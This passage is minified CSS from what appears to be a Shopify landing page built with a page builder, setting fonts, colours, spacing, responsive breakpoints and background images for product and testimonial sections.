.pf-88_{aspect-ratio:unset;width:513px;display:table;margin-left:auto;margin-right:auto}.__pf.__pf_ZAyrDmlv .pf-90_{display:flex;flex-direction:column;justify-content:space-around}.__pf.__pf_ZAyrDmlv .pf-92_{font-size:24px;font-weight:600;margin-bottom:20px;text-align:center}.__pf.__pf_ZAyrDmlv .pf-100_,.__pf.__pf_ZAyrDmlv .pf-94_{font-size:16px;font-weight:300;margin-bottom:0;text-align:center}.__pf.__pf_ZAyrDmlv .pf-96_{display:flex;flex-direction:column;justify-content:space-around;margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-103_,.__pf.__pf_ZAyrDmlv .pf-98_{font-size:24px;font-weight:600;margin-bottom:20px;line-height:1.4em;text-align:center;color:#124168;font-family:Poppins}.__pf.__pf_ZAyrDmlv .pf-98_{margin-top:-27px;border-radius:1px;border-style:none;background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-103_{margin-top:-3px}.__pf.__pf_ZAyrDmlv .pf-105_{font-size:16px;font-weight:300;margin-top:0;color:#124168;font-family:Poppins;margin-bottom:0;line-height:1.4em;text-align:center}.__pf.__pf_ZAyrDmlv .pf-107_{background-image:none;padding-top:7px;padding-bottom:0;background-position:center center;border:3px dashed #124168;margin-left:100px;margin-right:100px;margin-top:19px}.__pf.__pf_ZAyrDmlv .pf-108_{margin-top:0;padding-top:0}.__pf.__pf_ZAyrDmlv .pf-110_{aspect-ratio:unset;width:302px;margin:-60px auto -30px;opacity:1;display:table}.__pf.__pf_ZAyrDmlv .pf-112_{list-style-position:inside;list-style-type:disc;font-size:20px;text-align:left}.__pf.__pf_ZAyrDmlv .pf-114_{padding-right:100px;text-align:center;padding-left:0;padding-bottom:0;line-height:8px}.__pf.__pf_ZAyrDmlv .pf-115_{color:#124168;font-family:Poppins;font-weight:600;line-height:1.4em;margin-bottom:24px;margin-top:0;font-size:30px;text-align:left}.__pf.__pf_ZAyrDmlv .pf-117_{font-family:Poppins;font-weight:400;font-size:18px;line-height:8px}.__pf.__pf_ZAyrDmlv .pf-119_,.__pf.__pf_ZAyrDmlv .pf-121_,.__pf.__pf_ZAyrDmlv .pf-123_,.__pf.__pf_ZAyrDmlv .pf-125_,.__pf.__pf_ZAyrDmlv .pf-127_,.__pf.__pf_ZAyrDmlv .pf-129_{font-family:Poppins;font-weight:400;font-size:18px;line-height:14px}.__pf.__pf_ZAyrDmlv .pf-132_{padding-right:289px;text-align:left}.__pf.__pf_ZAyrDmlv .pf-133_{background-color:#ffd731;color:#111213;display:table;margin-left:auto;margin-right:auto;font-weight:700;font-size:24px;box-shadow:rgba(0,0,0,.25) 4px 4px 16px;font-family:Poppins;text-transform:uppercase;border-radius:40px}.__pf.__pf_ZAyrDmlv .pf-138_,.__pf.__pf_ZAyrDmlv .pf-142_{font-weight:600;line-height:1.4em;font-family:Poppins;color:#124168}.__pf.__pf_ZAyrDmlv .pf-135_{background-image:url("https://cdn.shopify.com/s/files/1/2170/1117/t/10/assets/testimonials-2-1658474766097.png?v=1658474781");background-position:left top;padding-top:2px;padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-137_{padding-left:20%;padding-right:20%;text-align:center;padding-top:15px}.__pf.__pf_ZAyrDmlv .pf-138_{margin:0 -40px 20px;font-size:25px}.__pf.__pf_ZAyrDmlv .pf-140_{margin-top:-20px}.__pf.__pf_ZAyrDmlv .pf-141_{text-align:center;padding-right:80px;padding-left:80px}.__pf.__pf_ZAyrDmlv .pf-142_{font-size:40px;margin-top:0;margin-bottom:10px}.__pf.__pf_ZAyrDmlv .pf-144_{font-size:16px;font-weight:300;margin:0 -15px;color:#124168;font-family:Poppins;line-height:1.4em;text-align:center}.__pf.__pf_ZAyrDmlv .pf-148_{margin-top:-30px}.__pf.__pf_ZAyrDmlv .rid-88915885,.__pf.__pf_ZAyrDmlv .rid-a5328f4f{width:100%;height:auto;aspect-ratio:1/1;object-fit:cover;object-position:center center;margin-top:30px}.__pf.__pf_ZAyrDmlv .rid-4f4c597e,.__pf.__pf_ZAyrDmlv .rid-85c47377,.__pf.__pf_ZAyrDmlv .rid-dfe86f5b{font-size:20px;margin-bottom:8px;font-family:Poppins;font-weight:700;margin-left:-20px}.__pf.__pf_ZAyrDmlv .rid-597eb154,.__pf.__pf_ZAyrDmlv .rid-73777de5{font-size:14px;font-weight:400;margin-top:8px;font-family:Poppins;font-style:italic;margin-left:-20px;margin-right:-25px}.__pf.__pf_ZAyrDmlv .rid-12aa32df{width:100%;aspect-ratio:1/1;margin-top:30px;margin-right:-3px;margin-left:16px}.__pf.__pf_ZAyrDmlv .rid-5b661d88{padding-left:0}.__pf.__pf_ZAyrDmlv .rid-6f5b661d{font-size:14px;font-weight:400;margin-top:8px;font-family:Poppins;font-style:italic;margin-left:0;margin-right:0;border-radius:50px;display:inline;text-align:left}.__pf.__pf_ZAyrDmlv .pf-179_,.__pf.__pf_ZAyrDmlv .pf-184_{font-weight:600;line-height:1.4em;text-align:center;font-family:Poppins}.__pf.__pf_ZAyrDmlv .pf-176_{padding-top:0;background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-178_,.__pf.__pf_ZAyrDmlv .pf-289_{padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-179_{color:#124168;font-size:30px;margin-bottom:20px;margin-top:0;text-transform:uppercase;border-style:none}.__pf.__pf_ZAyrDmlv .pf-181_{padding-bottom:0;margin-bottom:31px;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-182_{margin-top:131px;background-color:#4a90e2;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:79px 349px 12px 323px;box-shadow:rgba(0,0,0,.15) 0 3px 12px;margin-bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.__pf.__pf_ZAyrDmlv .pf-183_{object-fit:cover;object-position:center center;margin-top:-250px;margin-bottom:-50px;aspect-ratio:unset;width:341px;height:340.812px}.__pf.__pf_ZAyrDmlv .pf-195_,.__pf.__pf_ZAyrDmlv .pf-202_,.__pf.__pf_ZAyrDmlv .pf-214_{object-fit:contain;object-position:center center}.__pf.__pf_ZAyrDmlv .pf-184_{font-size:22px;color:#fff;margin-top:47px;margin-bottom:11px}.__pf.__pf_ZAyrDmlv .pf-185_{display:flex;color:#377e62;font-size:31px;font-weight:700;flex-flow:row-reverse;align-items:center}.__pf.__pf_ZAyrDmlv .pf-188_,.__pf.__pf_ZAyrDmlv .pf-207_{background-color:#ffd731;color:#111213;display:table;font-weight:700;font-size:26px;box-shadow:rgba(0,0,0,.25) 4px 4px 16px;border-radius:8px;text-align:left;text-transform:uppercase;font-family:Poppins}.__pf.__pf_ZAyrDmlv .pf-193_,.__pf.__pf_ZAyrDmlv .pf-194_,.__pf.__pf_ZAyrDmlv .pf-212_,.__pf.__pf_ZAyrDmlv .pf-213_{border-radius:40px}.__pf.__pf_ZAyrDmlv .pf-195_{height:auto;aspect-ratio:unset;padding-bottom:10px;padding-top:10px;border-style:none;display:flex;opacity:1;width:327px}.__pf.__pf_ZAyrDmlv .pf-197_{padding-left:62px;padding-right:27px;font-size:61px}.__pf.__pf_ZAyrDmlv .pf-198_{color:#3f73cb;font-family:Poppins;font-weight:600;line-height:.69em;margin-bottom:24px;margin-top:0;font-size:26px;text-align:center}.__pf.__pf_ZAyrDmlv .pf-200_{padding-bottom:0;padding-top:20px}.__pf.__pf_ZAyrDmlv .pf-201_{margin-top:75px;background-color:#4a90e2;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:79px 344px 30px 310px;box-shadow:rgba(0,0,0,.15) 0 3px 12px;margin-bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center;min-height:0}.__pf.__pf_ZAyrDmlv .pf-202_{width:328px;height:486px;margin-top:-260px}.__pf.__pf_ZAyrDmlv .pf-203_{font-size:22px;color:#fff;font-family:Poppins;font-weight:700;margin-top:-73px;margin-bottom:11px;line-height:1.4em;text-align:center}.__pf.__pf_ZAyrDmlv .pf-204_{display:flex;flex-flow:row-reverse}.__pf.__pf_ZAyrDmlv .pf-214_{height:auto;aspect-ratio:unset;padding-bottom:10px;padding-top:10px;border-style:none;display:flex;opacity:1;width:327px;margin-bottom:-33px}.__pf.__pf_ZAyrDmlv .pf-215_{padding-left:200px;padding-right:200px}.__pf.__pf_ZAyrDmlv .pf-217_{text-align:center;font-size:32px}.__pf.__pf_ZAyrDmlv .rid-0ab72988,.__pf.__pf_ZAyrDmlv .rid-5b28b339,.__pf.__pf_ZAyrDmlv .rid-f91bf5aa{font-size:30px}.__pf.__pf_ZAyrDmlv .rid-2988375a,.__pf.__pf_ZAyrDmlv .rid-5a5b28b3,.__pf.__pf_ZAyrDmlv .rid-7057d87c,.__pf.__pf_ZAyrDmlv .rid-730ab729,.__pf.__pf_ZAyrDmlv .rid-7cf91bf5,.__pf.__pf_ZAyrDmlv .rid-f5aa6f73{font-size:26px}.__pf.__pf_ZAyrDmlv .rid-375a5b28,.__pf.__pf_ZAyrDmlv .rid-6f730ab7,.__pf.__pf_ZAyrDmlv .rid-d87cf91b{font-size:16px}.__pf.__pf_ZAyrDmlv .pf-236_{padding-top:0;padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-243_{padding-top:45px;padding-bottom:0;background-image:url("https://cdn.shopify.com/s/files/1/2170/1117/t/10/assets/product-recommendation-1658474766092.png?v=1658474776");background-size:contain;background-position:center center;background-repeat:no-repeat;margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-246_{color:#124168;font-family:Poppins;font-weight:600;font-size:30px;line-height:1.4em;text-align:center;margin-bottom:24px;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-281_,.__pf.__pf_ZAyrDmlv .pf-283_{color:#124168;margin-bottom:0;line-height:1.4em;text-align:center;font-family:Poppins}.__pf.__pf_ZAyrDmlv .pf-248_ [data-pf-type="Accordion.Header"]{font-weight:700;border-style:solid;border-width:0 0 1px;border-color:#fff #fff #9b9b9b;color:#000;background:#fff;font-size:22px;padding:15px}.__pf.__pf_ZAyrDmlv .pf-255_,.__pf.__pf_ZAyrDmlv .pf-263_,.__pf.__pf_ZAyrDmlv .pf-271_,.__pf.__pf_ZAyrDmlv .pf-278_{font-family:Poppins;font-weight:400}.__pf.__pf_ZAyrDmlv .pf-281_{font-weight:600;font-size:24px;margin-top:25px}.__pf.__pf_ZAyrDmlv .pf-283_{font-size:18px;font-weight:300;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-285_{background-color:#4a90e2;color:#fff;font-size:20px;font-family:Poppins;font-weight:400;border-radius:8px;padding-right:50px;line-height:1.4em;border:1px solid #5c8fb9;padding-left:50px;display:table;margin-left:auto;margin-right:auto}.__pf.__pf_ZAyrDmlv .pf-287_{padding-bottom:0;background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-290_{color:#124168;font-family:Poppins;font-weight:600;font-size:30px;line-height:1.4em;margin-bottom:20px;margin-top:0;text-align:center}.__pf.__pf_ZAyrDmlv .pf-285_:hover{border:1px solid #5c8fb9;color:#124168;background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-295_{text-align:center;height:100%}.__pf.__pf_ZAyrDmlv .pf-186_{color:#f8e71c;font-family:Poppins;font-weight:700;font-size:31px;line-height:56px;letter-spacing:-2px}.__pf.__pf_ZAyrDmlv .pf-187_{text-decoration:line-through;color:#fff;font-size:16px;font-family:Poppins;font-weight:400}.__pf.__pf_ZAyrDmlv .pf-189_,.__pf.__pf_ZAyrDmlv .pf-208_{font-size:inherit}.__pf.__pf_ZAyrDmlv .pf-205_{color:#f8e71c;font-family:Poppins;font-weight:700;font-size:31px;margin-bottom:10px}.__pf.__pf_ZAyrDmlv .pf-206_{text-decoration:line-through;color:#f0f0f0;padding-top:15px;font-family:Poppins;font-weight:400}.__pf.__pf_ZAyrDmlv .pf-296_{height:100%}.__pf.__pf_ZAyrDmlv .pf-297_{display:flex;flex-direction:column;height:100%}.__pf.__pf_ZAyrDmlv .pf-298_{margin-bottom:15px}.__pf.__pf_ZAyrDmlv .pf-299_{border-style:none;height:auto}.__pf.__pf_ZAyrDmlv .pf-303_{font-size:14px;margin-top:0;margin-bottom:15px;text-transform:initial;color:#111213;font-family:Poppins;font-weight:400}.__pf.__pf_ZAyrDmlv .pf-304_{margin-bottom:15px;font-size:16px;flex:1 1 0%;display:flex;justify-content:center;font-weight:700}.__pf.__pf_ZAyrDmlv .pf-305_{color:#111213;font-family:Poppins;font-weight:700}.__pf.__pf_ZAyrDmlv .pf-300_,.__pf.__pf_ZAyrDmlv .pf-301_{border-style:none}.__pf.__pf_ZAyrDmlv .pf-301_:hover{border-style:solid;border-color:#666}.__pf.__pf_ZAyrDmlv .pf-301_[data-active=true]{border-style:solid;border-color:#4a90e2}.__pf.__pf_ZAyrDmlv .pf-302_{font-weight:700;background-color:#6b3cdf;color:#fff;padding:4px 10px;border-radius:4px;font-size:12px}}@media (min-width:1024.5px) and (max-width:1199.4999px){.__pf.__pf_ZAyrDmlv .pf-14_{font-size:39px;line-height:62px}.__pf.__pf_ZAyrDmlv .pf-16_{font-size:49px;line-height:62px;margin-top:-11px}.__pf.__pf_ZAyrDmlv .pf-18_{font-size:17px;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-12_{padding-top:0;margin-bottom:0;margin-top:0;padding-left:100px;padding-right:100px}.__pf.__pf_ZAyrDmlv .pf-11_{padding-bottom:254px;background-image:url("https://cdn.shopify.com/s/files/1/0730/6110/5951/files/9_copiara.webp?v=1750698478")}.__pf.__pf_ZAyrDmlv .pf-27_{margin-top:18px;font-size:20px}.__pf.__pf_ZAyrDmlv .pf-243_,.__pf.__pf_ZAyrDmlv .pf-24_{padding-top:0}.__pf.__pf_ZAyrDmlv .pf-35_{font-size:24px}.__pf.__pf_ZAyrDmlv .rid-05f00153,.__pf.__pf_ZAyrDmlv .rid-91589196,.__pf.__pf_ZAyrDmlv .rid-d0b0bb25,.__pf.__pf_ZAyrDmlv .rid-dc5e3057{padding-left:110px}.__pf.__pf_ZAyrDmlv .rid-284b1eee,.__pf.__pf_ZAyrDmlv .rid-38e9027d,.__pf.__pf_ZAyrDmlv .rid-46dea19d,.__pf.__pf_ZAyrDmlv .rid-5b661d88,.__pf.__pf_ZAyrDmlv .rid-bc85422c{padding-left:0}.__pf.__pf_ZAyrDmlv .pf-30_{background-size:cover;background-attachment:unset;background-repeat:unset;background-position:center center}.__pf.__pf_ZAyrDmlv .pf-103_,.__pf.__pf_ZAyrDmlv .pf-92_{font-size:22px;margin-top:-6px}.__pf.__pf_ZAyrDmlv .pf-98_{font-size:22px;margin-top:-23px}.__pf.__pf_ZAyrDmlv .pf-89_{padding-top:10px;margin-top:-19px}.__pf.__pf_ZAyrDmlv .pf-119_{margin-top:5px;margin-bottom:6px}.__pf.__pf_ZAyrDmlv .pf-133_{display:table;margin-right:auto;margin-left:auto}.__pf.__pf_ZAyrDmlv .pf-132_{padding-right:190px}.__pf.__pf_ZAyrDmlv .rid-6f5b661d{text-align:unset}.__pf.__pf_ZAyrDmlv .pf-177_{margin-top:-30px}.__pf.__pf_ZAyrDmlv .pf-182_,.__pf.__pf_ZAyrDmlv .pf-201_{padding-right:174px;padding-left:180px}.__pf.__pf_ZAyrDmlv .pf-200_{margin-top:-20px}.__pf.__pf_ZAyrDmlv .rid-2988375a,.__pf.__pf_ZAyrDmlv .rid-7057d87c,.__pf.__pf_ZAyrDmlv .rid-f5aa6f73{font-size:45px;color:#3f73cb}.__pf.__pf_ZAyrDmlv .rid-375a5b28,.__pf.__pf_ZAyrDmlv .rid-6f730ab7,.__pf.__pf_ZAyrDmlv .rid-d87cf91b{font-family:Poppins;font-weight:700}.__pf.__pf_ZAyrDmlv .rid-0ab72988,.__pf.__pf_ZAyrDmlv .rid-5b28b339,.__pf.__pf_ZAyrDmlv .rid-f91bf5aa{text-align:center}.__pf.__pf_ZAyrDmlv .pf-217_{margin-bottom:-10px}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_ZAyrDmlv .pf-181_,.__pf.__pf_ZAyrDmlv .pf-37_{flex-direction:column-reverse;display:flex}.__pf.__pf_ZAyrDmlv .pf-11_,.__pf.__pf_ZAyrDmlv .pf-30_{background-size:cover;background-repeat:unset;background-attachment:unset}.__pf.__pf_ZAyrDmlv .pf-14_{font-size:36px;margin-bottom:-20px}.__pf.__pf_ZAyrDmlv .pf-16_{font-size:35px;margin-top:20px}.__pf.__pf_ZAyrDmlv .pf-18_{font-size:14px}.__pf.__pf_ZAyrDmlv .pf-12_{padding-bottom:13px}.__pf.__pf_ZAyrDmlv .pf-11_{background-position:right bottom;padding-bottom:69px;display:flex;background-image:url("https://cdn.shopify.com/s/files/1/0730/6110/5951/files/10_copiar.webp?v=1750698530");padding-top:6px}.__pf.__pf_ZAyrDmlv .pf-27_{padding-left:0;padding-right:0;font-size:20px;margin-right:50px;margin-left:50px;margin-top:13px}.__pf.__pf_ZAyrDmlv .pf-103_,.__pf.__pf_ZAyrDmlv .pf-25_{margin-top:-40px}.__pf.__pf_ZAyrDmlv .pf-24_{padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-33_{width:273px}.__pf.__pf_ZAyrDmlv .pf-32_{padding-left:70px}.__pf.__pf_ZAyrDmlv .pf-133_,.__pf.__pf_ZAyrDmlv .pf-35_{font-size:17px}.__pf.__pf_ZAyrDmlv .pf-31_{margin-top:0;padding-bottom:0}.__pf.__pf_ZAyrDmlv .rid-2c05f001,.__pf.__pf_ZAyrDmlv .rid-50d0b0bb,.__pf.__pf_ZAyrDmlv .rid-9d915891,.__pf.__pf_ZAyrDmlv .rid-eedc5e30{width:100%;height:auto;aspect-ratio:unset}.__pf.__pf_ZAyrDmlv .rid-05f00153,.__pf.__pf_ZAyrDmlv .rid-5b661d88,.__pf.__pf_ZAyrDmlv .rid-91589196,.__pf.__pf_ZAyrDmlv .rid-d0b0bb25,.__pf.__pf_ZAyrDmlv .rid-dc5e3057{padding-left:0}.__pf.__pf_ZAyrDmlv .rid-01530828,.__pf.__pf_ZAyrDmlv .rid-3057d346,.__pf.__pf_ZAyrDmlv .rid-91961f38,.__pf.__pf_ZAyrDmlv .rid-bb25efbc{font-size:20px;margin-right:-120px;padding-right:0}.__pf.__pf_ZAyrDmlv .rid-08284b1e,.__pf.__pf_ZAyrDmlv .rid-1f38e902,.__pf.__pf_ZAyrDmlv .rid-d346dea1,.__pf.__pf_ZAyrDmlv .rid-efbc8542{margin-right:-100px;font-size:14px}.__pf.__pf_ZAyrDmlv .pf-30_{background-position:center center}.__pf.__pf_ZAyrDmlv .pf-107_,.__pf.__pf_ZAyrDmlv .pf-79_{background-size:contain;background-position:center center}.__pf.__pf_ZAyrDmlv .pf-198_,.__pf.__pf_ZAyrDmlv .pf-82_{line-height:28px;margin-right:60px;margin-left:60px}.__pf.__pf_ZAyrDmlv .pf-84_{font-size:16px;font-weight:unset;color:#111213}.__pf.__pf_ZAyrDmlv .pf-81_{padding-right:0;padding-left:0;padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-88_{width:386px;height:auto;aspect-ratio:unset}.__pf.__pf_ZAyrDmlv .pf-86_{font-size:28px}.__pf.__pf_ZAyrDmlv .pf-92_{text-align:unset;margin-top:-19px}.__pf.__pf_ZAyrDmlv .pf-100_,.__pf.__pf_ZAyrDmlv .pf-94_{margin-bottom:30px;margin-top:-15px}.__pf.__pf_ZAyrDmlv .pf-91_,.__pf.__pf_ZAyrDmlv .pf-97_{margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-90_{text-align:center;padding-left:47px;padding-right:30px}.__pf.__pf_ZAyrDmlv .pf-98_{text-align:unset;margin-top:-40px}.__pf.__pf_ZAyrDmlv .pf-96_{text-align:center;padding-left:46px;padding-right:44px}.__pf.__pf_ZAyrDmlv .pf-105_{margin-top:-15px}.__pf.__pf_ZAyrDmlv .pf-102_{padding-right:30px;padding-left:27px}.__pf.__pf_ZAyrDmlv .pf-110_{width:495px;height:auto;aspect-ratio:unset;object-fit:cover;object-position:center center}.__pf.__pf_ZAyrDmlv .pf-115_{font-size:23px}.__pf.__pf_ZAyrDmlv .pf-114_,.__pf.__pf_ZAyrDmlv .pf-137_,.__pf.__pf_ZAyrDmlv .pf-141_{padding-right:0;padding-left:0}.__pf.__pf_ZAyrDmlv .pf-117_,.__pf.__pf_ZAyrDmlv .pf-121_,.__pf.__pf_ZAyrDmlv .pf-123_,.__pf.__pf_ZAyrDmlv .pf-125_,.__pf.__pf_ZAyrDmlv .pf-127_,.__pf.__pf_ZAyrDmlv .pf-129_{font-size:16px}.__pf.__pf_ZAyrDmlv .pf-119_{line-height:18px;font-size:16px;margin-right:60px}.__pf.__pf_ZAyrDmlv .pf-132_{padding-right:75px;font-size:8px}.__pf.__pf_ZAyrDmlv .pf-108_{margin-right:-15px}.__pf.__pf_ZAyrDmlv .pf-107_{padding-right:0;margin-right:0;margin-left:0}.__pf.__pf_ZAyrDmlv .pf-138_{font-size:18px}.__pf.__pf_ZAyrDmlv .rid-12aa32df,.__pf.__pf_ZAyrDmlv .rid-88915885,.__pf.__pf_ZAyrDmlv .rid-a5328f4f{width:168px;height:55.3281px;object-fit:cover;object-position:center center;margin-top:60px}.__pf.__pf_ZAyrDmlv .rid-328f4f4c,.__pf.__pf_ZAyrDmlv .rid-915885c4,.__pf.__pf_ZAyrDmlv .rid-aa32dfe8{min-height:0;padding-bottom:3px}.__pf.__pf_ZAyrDmlv .rid-4f4c597e,.__pf.__pf_ZAyrDmlv .rid-85c47377{text-align:left}.__pf.__pf_ZAyrDmlv .rid-597eb154,.__pf.__pf_ZAyrDmlv .rid-73777de5{font-size:11px;margin-right:-20px;margin-left:-20px;text-align:left}.__pf.__pf_ZAyrDmlv .rid-dfe86f5b{text-align:left;margin-left:-44px}.__pf.__pf_ZAyrDmlv .rid-6f5b661d{font-size:11px;margin:0;text-align:unset;font-weight:unset}.__pf.__pf_ZAyrDmlv .pf-148_{text-align:center;margin-right:10px;margin-top:-60px}.__pf.__pf_ZAyrDmlv .pf-179_{margin-top:-30px}.__pf.__pf_ZAyrDmlv .pf-183_{height:293px;object-fit:cover;object-position:center center;width:280px;aspect-ratio:1/1;padding-top:7px;margin-top:-200px}.__pf.__pf_ZAyrDmlv .pf-184_{text-align:center;margin-bottom:19px;margin-top:30px;font-size:22px}.__pf.__pf_ZAyrDmlv .pf-188_,.__pf.__pf_ZAyrDmlv .pf-207_{font-size:20px}.__pf.__pf_ZAyrDmlv .pf-195_,.__pf.__pf_ZAyrDmlv .pf-214_{padding:29px;margin:-28px -39px -39px}.__pf.__pf_ZAyrDmlv .pf-182_{margin-top:91px;padding:87px 145px 0 176px;font-size:9px}.__pf.__pf_ZAyrDmlv .pf-181_{padding-top:0;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-202_{margin-top:-287px}.__pf.__pf_ZAyrDmlv .pf-203_{text-align:center;margin-bottom:19px;margin-top:-68px;font-size:22px}.__pf.__pf_ZAyrDmlv .pf-201_{margin-top:81px;padding:87px 151px 37px 173px;font-size:9px;margin-bottom:-8px}.__pf.__pf_ZAyrDmlv .pf-200_{display:flex;flex-direction:column-reverse;padding-top:0;margin-top:-20px}.__pf.__pf_ZAyrDmlv .rid-2988375a,.__pf.__pf_ZAyrDmlv .rid-7057d87c,.__pf.__pf_ZAyrDmlv .rid-f5aa6f73{color:#3f73cb}.__pf.__pf_ZAyrDmlv .rid-375a5b28,.__pf.__pf_ZAyrDmlv .rid-6f730ab7,.__pf.__pf_ZAyrDmlv .rid-d87cf91b{font-family:Poppins;font-weight:700}.__pf.__pf_ZAyrDmlv .pf-215_{padding:0 0 2px;margin-top:-30px}.__pf.__pf_ZAyrDmlv .pf-176_{margin-bottom:0;padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-245_{padding-left:0;padding-right:0}.__pf.__pf_ZAyrDmlv .pf-243_{padding-top:23px}}@media (max-width:767.4999px){.__pf.__pf_ZAyrDmlv .pf-14_,.__pf.__pf_ZAyrDmlv .pf-16_{font-size:27px;line-height:8px;margin-top:30px}.__pf.__pf_ZAyrDmlv .pf-18_{font-size:14px;margin-top:22px;color:#000}.__pf.__pf_ZAyrDmlv .pf-13_{padding-bottom:0;margin-bottom:0;padding-top:0}.__pf.__pf_ZAyrDmlv .pf-11_{background-position:right bottom;padding-bottom:364px;padding-top:0;background-image:url("https://cdn.shopify.com/s/files/1/0730/6110/5951/files/p_debc0b7e-abe8-4c28-bef7-c426f6b6fddb.webp?v=1750698664");margin-top:-1px}.__pf.__pf_ZAyrDmlv .pf-23_{margin:-35px -20px 0;color:#fff}.__pf.__pf_ZAyrDmlv .pf-21_,.__pf.__pf_ZAyrDmlv .pf-292_{background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-178_,.__pf.__pf_ZAyrDmlv .pf-20_,.__pf.__pf_ZAyrDmlv .pf-289_{padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-27_{text-align:center;font-size:14px;margin-bottom:10px;font-weight:700;padding-left:0;padding-right:0}.__pf.__pf_ZAyrDmlv .pf-24_{padding-bottom:0;padding-top:0}.__pf.__pf_ZAyrDmlv .pf-33_{width:426px;height:auto;aspect-ratio:1/1;object-fit:cover;object-position:center center;margin-top:0;margin-bottom:-25px}.__pf.__pf_ZAyrDmlv .pf-110_,.__pf.__pf_ZAyrDmlv .pf-88_,.__pf.__pf_ZAyrDmlv .rid-50d0b0bb{aspect-ratio:unset;object-position:center center;height:auto;object-fit:cover}.__pf.__pf_ZAyrDmlv .pf-32_{padding-right:0;display:flex}.__pf.__pf_ZAyrDmlv .pf-35_{font-size:15px;margin-bottom:10px;text-align:center}.__pf.__pf_ZAyrDmlv .pf-31_{padding-top:0;padding-bottom:0;margin-top:-20px}.__pf.__pf_ZAyrDmlv .rid-05f00153,.__pf.__pf_ZAyrDmlv .rid-91589196,.__pf.__pf_ZAyrDmlv .rid-d0b0bb25,.__pf.__pf_ZAyrDmlv .rid-dc5e3057{margin-bottom:3px;padding-right:0;min-height:57px;padding-left:2px}.__pf.__pf_ZAyrDmlv .pf-100_,.__pf.__pf_ZAyrDmlv .pf-105_,.__pf.__pf_ZAyrDmlv .pf-283_,.__pf.__pf_ZAyrDmlv .pf-303_,.__pf.__pf_ZAyrDmlv .pf-94_,.__pf.__pf_ZAyrDmlv .rid-01530828,.__pf.__pf_ZAyrDmlv .rid-3057d346,.__pf.__pf_ZAyrDmlv .rid-91961f38,.__pf.__pf_ZAyrDmlv .rid-bb25efbc{font-size:14px}.__pf.__pf_ZAyrDmlv .pf-255_,.__pf.__pf_ZAyrDmlv .pf-263_,.__pf.__pf_ZAyrDmlv .pf-271_,.__pf.__pf_ZAyrDmlv .pf-279_,.__pf.__pf_ZAyrDmlv .rid-08284b1e,.__pf.__pf_ZAyrDmlv .rid-1f38e902,.__pf.__pf_ZAyrDmlv .rid-597eb154,.__pf.__pf_ZAyrDmlv .rid-6f5b661d,.__pf.__pf_ZAyrDmlv .rid-73777de5,.__pf.__pf_ZAyrDmlv .rid-d346dea1,.__pf.__pf_ZAyrDmlv .rid-efbc8542{font-size:12px}.__pf.__pf_ZAyrDmlv .rid-4b1eeedc,.__pf.__pf_ZAyrDmlv .rid-85422c05,.__pf.__pf_ZAyrDmlv .rid-dea19d91,.__pf.__pf_ZAyrDmlv .rid-e9027d38{margin-right:0;margin-bottom:0}.__pf.__pf_ZAyrDmlv .rid-027d3856,.__pf.__pf_ZAyrDmlv .rid-1eeedc5e,.__pf.__pf_ZAyrDmlv .rid-422c05f0,.__pf.__pf_ZAyrDmlv .rid-a19d9158{margin-bottom:12px}.__pf.__pf_ZAyrDmlv .pf-38_{text-align:unset}.__pf.__pf_ZAyrDmlv .pf-37_{display:flex;flex-direction:column-reverse;margin-bottom:0;padding:0}.__pf.__pf_ZAyrDmlv .pf-30_{background-position:left center;background-size:unset;background-repeat:no-repeat;padding-top:0;padding-bottom:0}.__pf.__pf_ZAyrDmlv .pf-107_,.__pf.__pf_ZAyrDmlv .pf-79_{background-repeat:unset;background-position:center center}.__pf.__pf_ZAyrDmlv .pf-82_{font-size:22px;margin-bottom:10px;letter-spacing:-1px;line-height:24px}.__pf.__pf_ZAyrDmlv .pf-84_{font-size:16px}.__pf.__pf_ZAyrDmlv .pf-114_,.__pf.__pf_ZAyrDmlv .pf-245_,.__pf.__pf_ZAyrDmlv .pf-81_{padding-left:0;padding-right:0}.__pf.__pf_ZAyrDmlv .pf-90_,.__pf.__pf_ZAyrDmlv .pf-96_{padding-left:20px;padding-right:20px;padding-bottom:0;text-align:center}.__pf.__pf_ZAyrDmlv .pf-80_{padding-bottom:0;margin-bottom:0;margin-top:-130px}.__pf.__pf_ZAyrDmlv .pf-88_{width:100%}.__pf.__pf_ZAyrDmlv .pf-108_,.__pf.__pf_ZAyrDmlv .pf-146_,.__pf.__pf_ZAyrDmlv .pf-86_{padding-top:0}.__pf.__pf_ZAyrDmlv .pf-92_{font-size:18px;margin-bottom:10px;background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-91_,.__pf.__pf_ZAyrDmlv .pf-97_{margin-bottom:30px}.__pf.__pf_ZAyrDmlv .pf-98_{font-size:18px;margin-bottom:10px;color:#124168;background-color:#fff}.__pf.__pf_ZAyrDmlv .pf-96_{margin-bottom:0}.__pf.__pf_ZAyrDmlv .pf-103_{margin-bottom:10px;font-size:18px}.__pf.__pf_ZAyrDmlv .pf-89_{margin-bottom:0;margin-top:0}.__pf.__pf_ZAyrDmlv .pf-79_{background-size:cover;padding-top:0;margin-bottom:0;padding-bottom:0;background-color:#fff;margin-top:149px}.__pf.__pf_ZAyrDmlv .pf-110_{margin-top:-13px;width:166px;margin-bottom:-20px}.__pf.__pf_ZAyrDmlv 